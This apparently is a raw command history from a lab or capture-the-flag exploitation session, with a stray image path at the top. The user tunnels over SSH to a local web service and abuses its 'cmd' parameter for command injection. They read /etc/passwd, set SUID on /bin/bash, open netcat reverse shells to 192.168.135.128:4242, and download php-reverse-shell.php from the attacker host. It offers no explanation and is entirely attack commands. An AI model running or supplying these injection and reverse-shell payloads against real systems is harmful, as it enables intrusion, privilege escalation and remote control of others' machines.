 netstat -tulpn | grep LISTEN
ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"